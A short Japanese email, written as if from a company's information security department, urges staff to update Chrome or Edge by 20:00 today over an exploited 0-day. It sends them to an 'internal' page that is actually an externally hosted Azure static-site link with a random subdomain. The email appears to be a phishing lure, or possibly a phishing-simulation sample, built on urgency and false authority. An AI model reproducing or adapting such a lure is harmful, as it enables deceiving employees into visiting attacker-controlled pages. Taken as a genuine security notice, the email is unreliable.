 【重要】Chromiumブラウザの脆弱性（0-day）に伴う緊急アップデート対応のお願い

社員の皆様へ

お疲れ様です。情報セキュリティ部です。

現在、業務で使用しているChromium系ブラウザ（Google Chrome / Microsoft Edge）において、既に悪用が確認されている重大な脆弱性（0-day）が発見されました。
本日中にPCのブラウザ環境を最新の状態に更新する必要があります。

以下の社内特設ページにアクセスし、手順に従ってパッチの適用（アップデートの確認）を完了させてください。

■ ブラウザアップデート確認ページ：
https://dapetatod.z9.web.core.windows.net/

※本対応は、本日20:00までに必ず実施をお願いいたします。
ご協力のほど、よろしくお願いいたします。